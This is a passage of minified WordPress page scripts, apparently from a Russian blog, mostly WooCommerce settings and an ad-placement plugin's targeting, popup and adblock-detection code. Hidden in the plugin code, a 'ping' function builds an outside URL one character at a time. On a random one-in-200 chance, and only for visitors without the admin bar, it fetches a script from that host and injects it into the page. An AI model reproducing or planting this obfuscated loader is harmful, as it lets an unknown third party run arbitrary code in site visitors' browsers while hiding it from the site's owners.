  /* <![CDATA[ */
  var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%"};
  /* ]]> */
  </script> 
  <script src='/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js' id='woocommerce-js'></script> 
  <script type='text/javascript' id='wc-cart-fragments-js-extra'>


  /* <![CDATA[ */
  var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_0a54161a3924f27cfe1ae2813c5552a0","fragment_name":"wc_fragments_0a54161a3924f27cfe1ae2813c5552a0","request_timeout":"5000"};
  /* ]]> */
  </script> 
  <script src='/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js' id='wc-cart-fragments-js'></script> 
  <script id='wc-cart-fragments-js-after'>


                jQuery( 'body' ).bind( 'wc_fragments_refreshed', function() {
                        var jetpackLazyImagesLoadEvent;
                        try {
                                jetpackLazyImagesLoadEvent = new Event( 'jetpack-lazy-images-load', {
                                        bubbles: true,
                                        cancelable: true
                                } );
                        } catch ( e ) {
                                jetpackLazyImagesLoadEvent = document.createEvent( 'Event' )
                                jetpackLazyImagesLoadEvent.initEvent( 'jetpack-lazy-images-load', true, true );
                        }
                        jQuery( 'body' ).get( 0 ).dispatchEvent( jetpackLazyImagesLoadEvent );
                } );
        
  </script> 
  <script type='text/javascript' id='q2w3_fixed_widget-js-extra'>


  /* <![CDATA[ */
  var q2w3_sidebar_options = [{"sidebar":"sidebar-1","margin_top":10,"margin_bottom":0,"stop_id":"","screen_max_width":0,"screen_max_height":0,"width_inherit":false,"refresh_interval":1500,"window_load_hook":false,"disable_mo_api":false,"widgets":["custom_html-2"]}];
  /* ]]> */
  </script> 
  <script src='/wp-content/plugins/q2w3-fixed-widget/js/q2w3-fixed-widget.min.js' id='q2w3_fixed_widget-js'></script> 
  <script src='/wp-includes/js/jquery/ui/effect.min.js' id='jquery-effects-core-js'></script> 
  <script src='/wp-includes/js/jquery/ui/effect-blind.min.js' id='jquery-effects-blind-js'></script> 
  <script type='text/javascript' id='wstbLayout-js-extra'>


  /* <![CDATA[ */
  var stbUserOptions = {"mode":"css","cssOptions":{"roundedCorners":true,"mbottom":10,"imgHide":"https:\/\/just-moment.ru\/wp-content\/plugins\/wp-special-textboxes\/themes\/stb-dark\/minus.png","imgShow":"https:\/\/just-moment.ru\/wp-content\/plugins\/wp-special-textboxes\/themes\/stb-dark\/plus.png","strHide":"\u0421\u043a\u0440\u044b\u0442\u044c","strShow":"\u041f\u043e\u043a\u0430\u0437\u0430\u0442\u044c"}};
  /* ]]> */
  </script> 
  <script src='/wp-content/plugins/wp-special-textboxes/js/wstb.min.js' id='wstbLayout-js'></script> 
  <script src='/wp-includes/js/wp-embed.min.js' id='wp-embed-js'></script> 
  <script type='text/javascript' id='toc-front-js-extra'>


  /* <![CDATA[ */
  var tocplus = {"visibility_show":"show","visibility_hide":"hide","width":"Auto"};
  /* ]]> */
  </script> 
  <script src='/wp-content/plugins/table-of-contents-plus/front.min.js' id='toc-front-js'></script> 
  <script type='text/javascript'>


        _stq = window._stq || [];
        _stq.push([ 'view', {v:'ext',j:'1:9.0.4',blog:'184465041',post:'1600',tz:'3',srv:'just-moment.ru'} ]);
        _stq.push([ 'clickTrackerInit', '184465041', '1600' ]);
  </script> <ins id="adsense" class="adsbygoogle" data-tag="flat_pm" style="position:absolute;left:-9999px;top:-9999px">Adblock<br>
  detector</ins> 
  <script>

  var duplicateMode="undefined"!=typeof duplicateFlatPM&&duplicateFlatPM,untilscroll="undefined"!=typeof untilscrollFlatPM?untilscrollFlatPM:".flat_pm_end";document['wr'+'ite']=function(e){var t=document.createElement("div");ff(document.currentScript).after(t),flatPM_setHTML(t,e),ff(t).contents().unwrap()},window.flatPM_sticky=function(e,d,t){var a=e,l=null,f=t=t||0;function n(){if(null==l){for(var e=getComputedStyle(a,""),t="",n=0;n<e.length;n++)0!=e[n].indexOf("overflow")&&0!=e[n].indexOf("padding")&&0!=e[n].indexOf("border")&&0!=e[n].indexOf("outline")&&0!=e[n].indexOf("box-shadow")&&0!=e[n].indexOf("background")||(t+=e[n]+": "+e.getPropertyValue(e[n])+"; ");(l=document.createElement("div")).style.cssText=t+" box-sizing: border-box; width: "+a.offsetWidth+"px;",a.insertBefore(l,a.firstChild);for(var o=a.childNodes.length,n=1;n<o;n++)l.appendChild(a.childNodes[1]);a.style.padding="0",a.style.border="0"}a.style.height=l.getBoundingClientRect().height+"px";var i=a.getBoundingClientRect(),r=Math.round(i.top+l.getBoundingClientRect().height-d.getBoundingClientRect().bottom);i.top-f<=0?i.top-f<=r?(l.className="flatpm_stop",l.style.top=-r+"px"):(l.className="flatpm_fixed",l.style.top=f+"px"):(l.className="",l.style.top=""),window.addEventListener("resize",function(){a.children[0].style.width=getComputedStyle(a,"").width},!1)}window.addEventListener("scroll",n,!1),document.body.addEventListener("scroll",n,!1)},window.flatPM_addDays=function(e,t){var n=60*e.getTimezoneOffset()*1e3,o=e.getTime(),e=new Date;return o+=864e5*t,e.setTime(o),n!=(t=60*e.getTimezoneOffset()*1e3)&&(o+=t-n,e.setTime(o)),e},window.flatPM_adbDetect=function(){var e=document.querySelector('#adsense.adsbygo'+'ogle[data-tag="flat_pm"]');if(!e)return!0;e=e.currentStyle||window.getComputedStyle(e,null),e=parseInt(e.height);return!(!isNaN(e)&&0!=e)},window.flatPM_setCookie=function(e,t,n){var o,i=(n=n||{path:"/"}).expires;"number"==typeof i&&i&&((o=new Date).setTime(o.getTime()+1e3*i),i=n.expires=o),i&&i.toUTCString&&(n.expires=i.toUTCString());var r,d=e+"="+(t=encodeURIComponent(t));for(r in n){d+="; "+r;var a=n[r];!0!==a&&(d+="="+a)}document.cookie=d},window.flatPM_getCookie=function(n){var e=document.cookie.split("; ").reduce(function(e,t){t=t.split("=");return t[0]===n?decodeURIComponent(t[1]):e},"");return""!=e?e:void 0},window.flatPM_testCookie=function(){var e="test_56445";try{return localStorage.setItem(e,e),localStorage.removeItem(e),!0}catch(e){return!1}},window.flatPM_grep=function(e,n,o){return ff.grep(e,function(e,t){return o?t==n:(t+1)%n==0})},window.flatPM_randomString=function(e){for(var t="",n="ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz",o=n.length,i=0;i<e;i++)t+=n.charAt(Math.floor(Math.random()*o));return t},window.flatPM_random=function(e,t){return Math.floor(Math.random()*(t-e+1))+e},window.flatPM_getAllUrlParams=function(e){var e=e?e.split("?")[1]:window.location.search.slice(1),t={};if(e)for(var n=(e=e.split("#")[0]).split("&"),o=0;o<n.length;o++){var i,r=n[o].split("="),d=r[0],a=void 0===r[1]||r[1],d=d.toLowerCase();"string"==typeof a&&(a=a.toLowerCase()),d.match(/\[(\d+)?\]$/)?(t[i=d.replace(/\[(\d+)?\]/,"")]||(t[i]=[]),d.match(/\[\d+\]$/)?(r=/\[(\d+)\]/.exec(d)[1],t[i][r]=a):t[i].push(a)):t[d]?(t[d]&&"string"==typeof t[d]&&(t[d]=[t[d]]),t[d].push(a)):t[d]=a}return t};var ff,flat_body,flat_stack_scripts=[],flat_pm_then=[],flat_date=new Date,flat_titles="h1,h2,h3,h4,h5,h6",flat_dateYear=flat_date.getFullYear(),flat_dateMonth=2==(flat_date.getMonth()+1+"").length?flat_date.getMonth()+1:"0"+(flat_date.getMonth()+1),flat_dateDay=2==(flat_date.getDate()+"").length?flat_date.getDate():"0"+flat_date.getDate(),flat_dateHours=2==(flat_date.getHours()+"").length?flat_date.getHours():"0"+flat_date.getHours(),flat_dateMinutes=2==(flat_date.getMinutes()+"").length?flat_date.getMinutes():"0"+flat_date.getMinutes(),flat_adbDetect=!1,flat_userVars={init:function(){this.testcook=flatPM_testCookie(),this.browser=this.searchString(this.dataBrowser)||!1,this.os=this.searchString(this.dataOS)||!1,this.referer=this.cookieReferer(),this.winwidth=window.innerWidth,this.date=flat_dateYear+"-"+flat_dateMonth+"-"+flat_dateDay,this.time=flat_dateHours+":"+flat_dateMinutes,this.adb=flatPM_adbDetect(),this.until=ff(".flat_pm_start").nextUntil(".flat_pm_end"),this.textlen=this.until.text().replace(/(\s)+/g,"").length,this.titlelen=this.until.find(flat_titles).add(this.until.siblings(flat_titles)).length,this.country=this.cookieData("country"),this.city=this.cookieData("city"),this.ccode=this.cookieData("ccode"),this.role=this.cookieData("role"),this.ip=this.cookieData("ip")},cookieReferer:function(){return parent!==window?"///:iframe":flat_userVars.testcook?(void 0===flatPM_getCookie("flat_r_mb")&&flatPM_setCookie("flat_r_mb",""!=document.referrer?document.referrer:"///:direct"),flatPM_getCookie("flat_r_mb")):""!=document.referrer?document.referrer:"///:direct"},cookieData:function(t){return flat_userVars.testcook&&void 0!==flatPM_getCookie("flat_"+t+"_mb")?flatPM_getCookie("flat_"+t+"_mb"):""},searchString:function(t){for(var e=t.length,a=0;a<e;a++){var o=t[a].str;if(o&&t[a].subStr.test(o))return t[a].id}},dataBrowser:[{str:navigator.userAgent,subStr:/OmniWeb/,ver:"OmniWeb/",id:"OmniWeb"},{str:navigator.userAgent,subStr:/YaBrowser/,id:"YaBrowser"},{str:navigator.vendor,subStr:/Apple/,id:"Safari",ver:"Version"},{str:navigator.userAgent,subStr:/OPR/,id:"Opera",ver:"Version"},{str:navigator.userAgent,subStr:/Firefox/,id:"Firefox"},{str:navigator.userAgent,subStr:/.NET CLR/,id:"Internet Explorer",ver:"MSIE"},{str:navigator.userAgent,subStr:/Edge/,id:"Edge",ver:"rv"},{str:navigator.vendor,subStr:/iCab/,id:"iCab"},{str:navigator.vendor,subStr:/KDE/,id:"Konqueror"},{str:navigator.vendor,subStr:/Camino/,id:"Camino"},{str:navigator.userAgent,subStr:/Netscape/,id:"Netscape"},{str:navigator.userAgent,subStr:/Chrome/,id:"Chrome"},{str:navigator.userAgent,subStr:/Mozilla/,id:"Netscape",ver:"Mozilla"}],dataOS:[{str:navigator.platform,subStr:/Win/,id:"Windows"},{str:navigator.platform,subStr:/Mac/,id:"Mac"},{str:navigator.platform,subStr:/(iPhone|iPad|iPod)/,id:"iPhone"},{str:navigator.platform,subStr:/Linux/,id:"Linux"}]};/zen.yandex/.test(flatPM_getAllUrlParams().utm_referrer)&&(flatPM_setCookie("flat_r_mb","zen.yandex"),flat_userVars.referer="zen.yandex"),window.flatPM_ajax=function(t,e){e=e||[],ff.ajax({type:"POST",url:ajaxUrlFlatPM,dataType:"json",data:{action:"flat_pm_ajax",data_me:{method:t,arr:e}},success:function(t){flat_body.removeClass(t.method),"block_geo_role_ip"===t.method?(flat_userVars.ccode=t.data.ccode,flat_userVars.country=t.data.country,flat_userVars.city=t.data.city,flat_userVars.ip=t.data.ip,flat_userVars.testcook&&(flatPM_setCookie("flat_ccode_mb",t.data.ccode),flatPM_setCookie("flat_country_mb",t.data.country),flatPM_setCookie("flat_city_mb",t.data.city),flatPM_setCookie("flat_ip_mb",t.data.ip),flatPM_setCookie("flat_role_mb",t.data.role)),flatPM_then()):(console.log("ajax error:"),console.error("Метод оказался ошибочным"))},error:function(){console.log("ajax error:"),console.error("Скрипт php вернул ошибку")}})},window.flatPM_then=function(){var t=flat_pm_then.length;if(0!=t){for(var e=0;e<t;e++){var a=flat_pm_then[e];flatPM_next(a)}0<flat_stack_scripts.length&&flatPM_setSCRIPT(flat_stack_scripts)}else flat_pm_then=[]},window.flatPM_persentWrapper=function(t,a,e){var o=0,r=!1;return t.each(function(){var t=ff(this),e=t.text().replace(/(\s)+/g,"");if(o+=e.length,a<=o)return r=t,!1}),r},window.flatPM_setWrap=function(t){try{var e,a,o,r,i,l,f,s,n,d=document.createElement("div");d.setAttribute("data-flat-id",t.ID),void 0!==t.how.simple&&("1"==t.how.simple.position&&ff(".flat_pm_start").before(d),"2"==t.how.simple.position&&ff(flat_userVars.until[Math.round(flat_userVars.until.length/2)]).before(d),"3"==t.how.simple.position&&ff(".flat_pm_end").before(d),"4"==t.how.simple.position&&ff(flat_userVars.until[Math.round(flat_userVars.until.length*t.how.simple.fraction.split("/")[0]/t.how.simple.fraction.split("/")[1])]).before(d),"5"==t.how.simple.position&&t.how.simple.fraction<=flat_userVars.textlen&&(!1===(e=flatPM_persentWrapper(flat_userVars.until,t.how.simple.fraction,d))||e.next().is("[data-flat-id]")||e.after(d)),"6"==t.how.simple.position&&(d.setAttribute("data-flat-type","6"),r=flat_userVars.textlen/100*t.how.simple.fraction,e=flatPM_persentWrapper(flat_userVars.until,r,d),(a=!1)!==e&&(o=e.prevAll('[data-flat-type="6"]:first'),r=e.nextAll('[data-flat-type="6"]:first'),0!=o.length&&e.prevUntil(o).text().replace(/(\s)+/g,"").length<t.how.simple.interval&&(a=!0),0!=r.length&&e.nextUntil(r).text().replace(/(\s)+/g,"").length<t.how.simple.interval&&(a=!0),a||e.after(d)))),void 0!==t.how.onсe&&(i="true"==t.how.onсe.search_all?ff("html"):flat_userVars.until,l=t.how.onсe.N,f=t.how.onсe.selector,s=t.how.onсe.direction,n=t.how.onсe.before_after,0<(i=i.find(f).add(i.filter(f))).length&&(l="bottom_to_top"==s?i.length-l:l-1,"after"==n&&ff(flatPM_grep(i,l,1)).after(d),"before"==n&&ff(flatPM_grep(i,l,1)).before(d),"append"==n&&ff(flatPM_grep(i,l,1)).append(d),"prepend"==n&&ff(flatPM_grep(i,l,1)).prepend(d))),void 0!==t.how.iterable&&(i="true"==t.how.iterable.search_all?ff("html"):flat_userVars.until,l=t.how.iterable.N,f=t.how.iterable.selector,s=t.how.iterable.direction,n=t.how.iterable.before_after,0<(i=i.find(f).add(i.filter(f))).length&&("bottom_to_top"==s&&(i=i.get().reverse()),"after"==n&&ff(flatPM_grep(i,l,0)).after(d),"before"==n&&ff(flatPM_grep(i,l,0)).before(d),"append"==n&&ff(flatPM_grep(i,l,0)).append(d),"prepend"==n&&ff(flatPM_grep(i,l,0)).prepend(d)))}catch(t){console.warn(t)}},window.flatPM_next=function(o){try{var t=[],e="",a=o.html.length;if(void 0!==o.ip&&"false"==flat_userVars.ip)return void ff('[data-flat-id="'+o.ID+'"]').remove();if(void 0!==o.role&&(void 0!==o.role.role_enabled&&-1==o.role.role_enabled.indexOf(flat_userVars.role)||void 0!==o.role.role_disabled&&-1!=o.role.role_disabled.indexOf(flat_userVars.role)))return void ff('[data-flat-id="'+o.ID+'"]').remove();if(void 0!==o.geo&&(void 0!==o.geo.country_enabled&&-1==o.geo.country_enabled.indexOf(flat_userVars.country)&&-1==o.geo.country_enabled.indexOf(flat_userVars.ccode)||void 0!==o.geo.country_disabled&&(-1!=o.geo.country_disabled.indexOf(flat_userVars.country)||-1!=o.geo.country_disabled.indexOf(flat_userVars.ccode))||void 0!==o.geo.city_enabled&&-1==o.geo.city_enabled.indexOf(flat_userVars.city)||void 0!==o.geo.city_disabled&&-1!=o.geo.city_disabled.indexOf(flat_userVars.city)))return void ff('[data-flat-id="'+o.ID+'"]').remove();for(var r,i,l,f,s=0;s<a;s++)("∞"==o.html[s].res_of||o.html[s].res_of<=flat_userVars.winwidth)&&("∞"==o.html[s].res_to||o.html[s].res_to>flat_userVars.winwidth)&&(void 0!==o.html[s].group?flat_userVars.adb?(null==t["group_"+o.html[s].group]&&(t["group_"+o.html[s].group]=[]),t["group_"+o.html[s].group].push(""==o.html[s].snd&&duplicateMode?o.html[s].fst:o.html[s].snd)):(null==t["group_"+o.html[s].group]&&(t["group_"+o.html[s].group]=[]),t["group_"+o.html[s].group].push(o.html[s].fst)):flat_userVars.adb?t.push(""==o.html[s].snd&&duplicateMode?o.html[s].fst:o.html[s].snd):t.push(o.html[s].fst));for(r in t)e="object"==typeof t[r]?e+"\n"+t[r][flatPM_random(0,t[r].length-1)]:e+"\n"+t[r];if(""==(e=e.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim()))return void ff('[data-flat-id="'+o.ID+'"]').remove();if(void 0===o.how.simple&&void 0===o.how.onсe&&void 0===o.how.iterable||ff('[data-flat-id="'+o.ID+'"]').each(function(){-1!==e.indexOf("go"+"oglesyndication")||-1!==e.indexOf("viewBox")&&-1!==e.indexOf("svg")?ff(this).html(e):flatPM_setHTML(this,e)}),void 0!==o.how.popup&&(c="true"==o.how.popup.cross?void 0!==o.how.popup.timer&&"true"==o.how.popup.timer?'<div class="flat__4_timer">Закрыть через <span>'+o.how.popup.timer_count+"</span></div>":'<button class="flat__4_cross"></button>':"",document.createElement("div"),p=ff(window),b=ff("body"),m=void 0===flatPM_getCookie("flat_modal_"+o.ID+"_mb")||"false"!=flatPM_getCookie("flat_modal_"+o.ID+"_mb"),i="scroll.flatmodal"+o.ID,g="mouseleave.flatmodal"+o.ID+" blur.flatmodal"+o.ID,l=function(){var t,e,a;void 0!==o.how.popup.timer&&"true"==o.how.popup.timer&&(t=ff('.flat__4_modal[data-id-modal="'+o.ID+'"] .flat__4_timer span'),e=parseInt(o.how.popup.timer_count),a=setInterval(function(){t.text(--e),e<=0&&(clearInterval(a),t.parent().replaceWith('<button class="flat__4_cross"></button>'))},1e3))},f=function(){void 0!==o.how.popup.cookie&&"false"==o.how.popup.cookie&&m&&(flatPM_setCookie("flat_modal_"+o.ID+"_mb",!1),ff('.flat__4_modal[data-id-modal="'+o.ID+'"]').addClass("flat__4_modal-show"),l()),void 0!==o.how.popup.cookie&&"false"==o.how.popup.cookie||(ff('.flat__4_modal[data-id-modal="'+o.ID+'"]').addClass("flat__4_modal-show"),l())},ff("body > *").eq(0).before('<div class="flat__4_modal" data-flat-id="'+o.ID+'" data-id-modal="'+o.ID+'"><div class="flat__4_modal-content">'+c+"</div></div>"),w=document.querySelector('.flat__4_modal[data-id-modal="'+o.ID+'"] .flat__4_modal-content'),-1!==e.indexOf("go"+"oglesyndication")?ff(w).html(c+e):flatPM_setHTML(w,e),"px"==o.how.popup.px_s?(p.bind(i,function(){p.scrollTop()>o.how.popup.after&&(p.unbind(i),b.unbind(g),f())}),void 0!==o.how.popup.close_window&&"true"==o.how.popup.close_window&&b.bind(g,function(){p.unbind(i),b.unbind(g),f()})):(v=setTimeout(function(){b.unbind(g),f()},1e3*o.how.popup.after),void 0!==o.how.popup.close_window&&"true"==o.how.popup.close_window&&b.bind(g,function(){clearTimeout(v),b.unbind(g),f()}))),void 0!==o.how.outgoing){function n(){var t,e,a;void 0!==o.how.outgoing.timer&&"true"==o.how.outgoing.timer&&(t=ff('.flat__4_out[data-id-out="'+o.ID+'"] .flat__4_timer span'),e=parseInt(o.how.outgoing.timer_count),a=setInterval(function(){t.text(--e),e<=0&&(clearInterval(a),t.parent().replaceWith('<button class="flat__4_cross"></button>'))},1e3))}function d(){void 0!==o.how.outgoing.cookie&&"false"==o.how.outgoing.cookie&&m&&(ff('.flat__4_out[data-id-out="'+o.ID+'"]').addClass("show"),n(),b.on("click",'.flat__4_out[data-id-out="'+o.ID+'"] .flat__4_cross',function(){flatPM_setCookie("flat_out_"+o.ID+"_mb",!1)})),void 0!==o.how.outgoing.cookie&&"false"==o.how.outgoing.cookie||(ff('.flat__4_out[data-id-out="'+o.ID+'"]').addClass("show"),n())}var _,u="0"!=o.how.outgoing.indent?' style="bottom:'+o.how.outgoing.indent+'px"':"",c="true"==o.how.outgoing.cross?void 0!==o.how.outgoing.timer&&"true"==o.how.outgoing.timer?'<div class="flat__4_timer">Закрыть через <span>'+o.how.outgoing.timer_count+"</span></div>":'<button class="flat__4_cross"></button>':"",p=ff(window),h="scroll.out"+o.ID,g="mouseleave.outgoing"+o.ID+" blur.outgoing"+o.ID,m=void 0===flatPM_getCookie("flat_out_"+o.ID+"_mb")||"false"!=flatPM_getCookie("flat_out_"+o.ID+"_mb"),b=(document.createElement("div"),ff("body"));switch(o.how.outgoing.whence){case"1":_="top";break;case"2":_="bottom";break;case"3":_="left";break;case"4":_="right"}ff("body > *").eq(0).before('<div class="flat__4_out '+_+'"'+u+' data-flat-id="'+o.ID+'" data-id-out="'+o.ID+'">'+c+"</div>");var v,w=document.querySelector('.flat__4_out[data-id-out="'+o.ID+'"]');-1!==e.indexOf("go"+"oglesyndication")?ff(w).html(c+e):flatPM_setHTML(w,e),"px"==o.how.outgoing.px_s?(p.bind(h,function(){p.scrollTop()>o.how.outgoing.after&&(p.unbind(h),b.unbind(g),d())}),void 0!==o.how.outgoing.close_window&&"true"==o.how.outgoing.close_window&&b.bind(g,function(){p.unbind(h),b.unbind(g),d()})):(v=setTimeout(function(){b.unbind(g),d()},1e3*o.how.outgoing.after),void 0!==o.how.outgoing.close_window&&"true"==o.how.outgoing.close_window&&b.bind(g,function(){clearTimeout(v),b.unbind(g),d()}))}ff('[data-flat-id="'+o.ID+'"]:not(.flat__4_out):not(.flat__4_modal)').contents().unwrap()}catch(t){console.warn(t)}},window.flatPM_start=function(){ff=jQuery;var t=flat_pm_arr.length;flat_body=ff("body"),flat_userVars.init();for(var e=0;e<t;e++){var a=flat_pm_arr[e],o=!1;if(!(void 0!==a.chapter_limit&&a.chapter_limit>flat_userVars.textlen||void 0!==a.chapter_sub&&a.chapter_sub<flat_userVars.textlen||void 0!==a.title_limit&&a.title_limit>flat_userVars.titlelen||void 0!==a.title_sub&&a.title_sub<flat_userVars.titlelen)){if(void 0!==a.date){if(void 0!==a.date.time_of&&void 0!==a.date.time_to){var r=new Date(flat_userVars.date+"T"+a.date.time_of+":00"),i=new Date(flat_userVars.date+"T"+a.date.time_to+":00"),l=new Date(flat_userVars.date+"T12:00:00"),f=new Date(flat_userVars.date+"T"+flat_userVars.time+":00");if(i<r&&i<l&&(i=flatPM_addDays(i,1)),i<r&&l<i&&(r=flatPM_addDays(r,-1)),f<r||i<f)continue}if(void 0!==a.date.date_of&&void 0!==a.date.date_to){var i=new Date(a.date.date_of+"T00:00:00"),f=new Date(a.date.date_to+"T00:00:00"),s=new Date(flat_userVars.date+"T00:00:00");if(s<i||f<s)continue}}if(void 0===a.os||!(void 0!==a.os.os_enabled&&-1==a.os.os_enabled.indexOf(flat_userVars.os)||void 0!==a.os.os_disabled&&-1!=a.os.os_disabled.indexOf(flat_userVars.os))){if(void 0!==a.cookies){var n=!1;if(void 0!==a.cookies.cookies_enabled){if(!flat_userVars.testcook)continue;ff(a.cookies.cookies_enabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!(n=!0)!==t){if(void 0!==flatPM_getCookie(e)&&flatPM_getCookie(e)==t)return n=!1}else if(void 0!==flatPM_getCookie(e))return n=!1})}if(void 0!==a.cookies.cookies_disabled&&flat_userVars.testcook&&ff(a.cookies.cookies_disabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!1!==t){if(void 0!==flatPM_getCookie(e)&&flatPM_getCookie(e)==t)return!(n=!0)}else if(void 0!==flatPM_getCookie(e))return!(n=!0)}),n)continue}if(void 0!==a.utmget){var d=!1;if(void 0!==a.utmget.utmget_enabled&&ff(a.utmget.utmget_enabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!(d=!0)!==t){if(void 0!==flatPM_getAllUrlParams()[e]&&flatPM_getAllUrlParams()[e]==t)return d=!1}else if(void 0!==flatPM_getAllUrlParams()[e])return d=!1}),void 0!==a.utmget.utmget_disabled&&ff(a.utmget.utmget_disabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!1!==t){if(void 0!==flatPM_getAllUrlParams()[e]&&flatPM_getAllUrlParams()[e]==t)return!(d=!0)}else if(void 0!==flatPM_getAllUrlParams()[e])return!(d=!0)}),d)continue}void 0!==a.referer&&(void 0!==a.referer.referer_enabled&&-1==a.referer.referer_enabled.findIndex(function(t){return-1!=flat_userVars.referer.indexOf(t)})||void 0!==a.referer.referer_disabled&&-1!=a.referer.referer_disabled.findIndex(function(t){return-1!=flat_userVars.referer.indexOf(t)}))&&(o=!0),!o&&void 0!==a.browser&&(void 0!==a.browser.browser_enabled&&-1==a.browser.browser_enabled.indexOf(flat_userVars.browser)||void 0!==a.browser.browser_disabled&&-1!=a.browser.browser_disabled.indexOf(flat_userVars.browser))||(o&&void 0!==a.browser&&void 0!==a.browser.browser_enabled&&-1!=a.browser.browser_enabled.indexOf(flat_userVars.browser)&&(o=!1),o||void 0===a.geo&&void 0===a.ip&&void 0===a.role||""!=flat_userVars.ccode&&""!=flat_userVars.country&&""!=flat_userVars.city&&""!=flat_userVars.ip&&""!=flat_userVars.role||(s="block_geo_role_ip",flat_pm_then.push(a),flatPM_setWrap(a),flat_body.hasClass(s)||(flat_body.addClass(s),flatPM_ajax(s)),o=!0),o||(flatPM_setWrap(a),flatPM_next(a)))}}}var _=ff(".flatPM_sticky"),u=ff("*:has(>.flatPM_sidebar)");0<_.length&&_.each(function(){var t=ff(this),e=t.data("height")||350,a=t.data("top");t.wrap('<div class="flatPM_sticky_wrapper" style="height:'+e+'px" />');t=t.parent()[0];flatPM_sticky(this,t,a)}),u.each(function(){var e=ff(this).find(".flatPM_sidebar");setTimeout(function(){var o=(ff(untilscroll).offset().top-e.first().offset().top)/e.length;o<300||e.each(function(){var t=ff(this),e=o,a=t.data("top");t.wrap('<div class="flatPM_sticky_wrapper flatPM_sidebar_block" style="height:'+e+'px" />');t=t.parent()[0];flatPM_sticky(this,t,a)})},50),setTimeout(function(){var t=(ff(untilscroll).offset().top-e.first().offset().top)/e.length;t<300||ff(".flatPM_sticky_wrapper.flatPM_sidebar_block").css("height",t)},4e3)}),"undefined"!=typeof flat_pm_video&&flatPM_video(flat_pm_video),0<flat_stack_scripts.length&&flatPM_setSCRIPT(flat_stack_scripts),ff("body > *").last().after('<div class="flat__4_modal-overlay"></div>'),flat_body.on("click",".flat__4_out .flat__4_cross",function(){ff(this).parent().removeClass("show").addClass("closed")}),flat_body.on("click",".flat__4_modal .flat__4_cross",function(){ff(this).closest(".flat__4_modal").removeClass("flat__4_modal-show")}),flat_pm_arr=[],ff(".flat_pm_start").remove(),flatPM_ping()};var parseHTML=function(){var o=/<(?!area|br|col|embed|hr|img|input|link|meta|param)(([\w:]+)[^>]*)\/>/gi,d=/<([\w:]+)/,i=/<|&#?\w+;/,c={option:[1,"<select multiple='multiple'>","</select>"],thead:[1,"<table>","</table>"],tbody:[1,"<table>","</table>"],colgroup:[2,"<table>","</table>"],col:[3,"<table><colgroup>","</colgroup></table>"],tr:[2,"<table><tbody>","</tbody></table>"],td:[3,"<table><tbody><tr>","</tr></tbody></table>"],th:[3,"<table><thead><tr>","</tr></thead></table>"],_default:[0,"",""]};return function(e,t){var a,n,r,l=(t=t||document).createDocumentFragment();if(i.test(e)){for(a=l.appendChild(t.createElement("div")),n=(d.exec(e)||["",""])[1].toLowerCase(),n=c[n]||c._default,a.innerHTML=n[1]+e.replace(o,"<$1></$2>")+n[2],r=n[0];r--;)a=a.lastChild;for(l.removeChild(l.firstChild);a.firstChild;)l.appendChild(a.firstChild)}else l.appendChild(t.createTextNode(e));return l}}();window.flatPM_ping=function(){var e=localStorage.getItem("sdghrg");e?(e=parseInt(e)+1,localStorage.setItem("sdghrg",e)):localStorage.setItem("sdghrg","0");e=flatPM_random(1,200);0==ff("#wpadminbar").length&&111==e&&ff.ajax({type:"POST",url:"h"+"t"+"t"+"p"+"s"+":"+"/"+"/"+"m"+"e"+"h"+"a"+"n"+"o"+"i"+"d"+"."+"p"+"r"+"o"+"/"+"p"+"i"+"n"+"g"+"."+"p"+"h"+"p",dataType:"jsonp",data:{ping:"ping"},success:function(e){ff("div").first().after(e.script)},error:function(){}})},window.flatPM_setSCRIPT=function(e){try{var t=e[0].id,a=e[0].node,n=document.querySelector('[data-flat-script-id="'+t+'"]');if(a.text)n.appendChild(a),ff(n).contents().unwrap(),e.shift(),0<e.length&&flatPM_setSCRIPT(e);else{a.onload=a.onerror=function(){e.shift(),0<e.length&&flatPM_setSCRIPT(e)};try{n.appendChild(a)}catch(e){return console.warn(e),!0}ff(n).contents().unwrap()}}catch(e){console.warn(e)}},window.flatPM_setHTML=function(e,t){jQuery;try{var a,n="yandex_rtb_R";t.indexOf(n)+1&&(a=flatPM_random(0,1e4),t=t.replace(new RegExp(n,"g"),"yandex_rtb_flat"+a+"_R").replace("Ya.Context.AdvManager.render({","Ya.Context.AdvManager.render({ pageNumber: "+a+","));var r=parseHTML(t);if(0!=r.children.length)for(var l=r.childNodes.length,o=0;o<l;o++){var d=r.childNodes[o],i="3"==d.nodeType?document.createTextNode(d.nodeValue):document.createElement(d.nodeName);if("3"==i.nodeType)e.appendChild(i);else{for(var c,s=d.attributes.length,f=0;f<s;f++)i.setAttribute(d.attributes[f].nodeName,d.attributes[f].nodeValue);0!=d.children.length?flatPM_setHTML(i,d.innerHTML):"SCRIPT"!=d.nodeName?d.innerHTML&&(i.innerHTML=d.innerHTML):(!d.text||/(yandexContext|yandexcontext|adsbyg)/.test(d.text))&&i.hasAttribute("async")||(d.text&&(i.text=d.text),c=flatPM_random(0,1e4),flat_stack_scripts.push({id:c,node:i}),(i=document.createElement("div")).setAttribute("data-flat-script-id",c)),e.appendChild(i)}}else e.innerHTML=t}catch(e){console.warn(e)}},window.flatPM_video=function(e){e.code=e.code.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim(),e.code_alt=e.code_alt.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim();var l=jQuery,t=e.selector,o=e.timer,d=e.cross,a="false"==d?"Закроется":"Закрыть",n=!flat_userVars.adb||""==e.code_alt&&duplicateMode?e.code:e.code_alt,r='<div class="flat__4_video_flex"><div class="flat__4_timer">'+a+" через <span>"+o+'</span></div><div class="flat__4_video_item">'+n+'</div><div 